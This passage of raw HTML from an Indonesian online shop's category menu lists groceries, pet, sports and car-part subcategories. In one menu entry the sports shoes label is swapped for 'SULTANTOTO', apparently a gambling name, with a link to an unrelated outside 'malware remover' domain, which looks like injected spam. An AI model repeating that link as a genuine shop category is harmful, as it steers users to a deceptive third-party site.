                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                    <a href="/shop-Bahan-Utama-Pelengkap-Masakan">
                                                        <span>Bahan &amp;Bumbu Masakan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                    <a href="/shop-Cokelat-Camilan-Permen/">
                                                        <span>Cokelat, Camilan &amp;Permen</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                    <a href="/beli-makanan-sarapan">
                                                        <span>Makanan Sarapan, Sereal &amp;Selai</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                    <a href="/beli-makanan-minuman-hasil-segar">
                                                        <span>Buah &amp;Sayur</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                    <a href="/shop-kebutuhan-rumah-tangga">
                                                        <span>Kebutuhan Rumah Tangga</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                    <a href="/shop-makanan-hewan">
                                                        <span>Makanan Hewan Peliharaan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                    <a href="/shop-aksesoris-hewan">
                                                        <span>Aksesoris Hewan Peliharaan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                    <a href="/shop-kesehatan-hewan-peliharaan">
                                                        <span>Kesehatan Hewan Peliharaan</span>
                                                    </a>
                                                    <script type="text" class="J_data_9_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                    <a href="/baju-olahraga-pria/">
                                                        <span>Baju Olahraga Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_0">
                                                        
                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                    <a href="/pakaian-olahraga-wanita/">
                                                        <span>Baju Olahraga Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_1">
                                                        
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                    <a href="https://remover.removemalwarevirus.com/">
                                                        <span>SULTANTOTO</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_2">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                    <a href="/sepatu-dan-pakaian-olahraga-wanita/">
                                                        <span>Sepatu Olahraga Wanita</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_3">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                    <a href="/camping-dan-hiking/">
                                                        <span>Camping dan Hiking</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_4">
                                                        
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                    <a href="/jual-peralatan-memancing/">
                                                        <span>Peralatan Memancing</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_5">
                                                        
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                    <a href="/olahraga-sepeda/">
                                                        <span>Olahraga Sepeda</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_6">
                                                        
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                    <a href="/olahraga-air/">
                                                        <span>Olahraga Air</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_7">
                                                        
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                    <a href="/latihan-dan-fitness/">
                                                        <span>Gym, Yoga &amp;Fitness</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_8">
                                                        
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                    <a href="/olahraga-raket/">
                                                        <span>Olahraga Raket</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_9">
                                                        
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                    <a href="/shop-perlengkapan-olah-raga/">
                                                        <span>Perlengkapan Olahraga</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_10">
                                                        
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                    <a href="/sepak-bola/">
                                                        <span>Perlengkapan Sepak Bola</span>
                                                    </a>
                                                    <script type="text" class="J_data_10_11">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                    <a href="/shop-auto-parts-spares/">
                                                        <span>Suku Cadang &amp;Peralatan Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                    <a href="/aksesoris-interior-mobil/">
                                                        <span>Aksesoris Interior Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                    <a href="/aksesoris-eksterior-mobil/">
                                                        <span>Aksesoris Exterior Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                    <a href="/shop-elektronik/">
                                                        <span>Kamera Mobil, Audio &amp;Video</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                    <a href="/shop-perawatan-mobil/">
                                                        <span>Perawatan &amp;Pengkilat Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                    <a href="/roda-dan-ban/">
                                                        <span>Ban &amp;Velg Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                    <a href="/oli-dan-pelumas/">
                                                        <span>Oli &amp;Cairan Mobil</span>
                                                    </a>
                                                    <script type="text" class="J_data_11_6">
                                                        
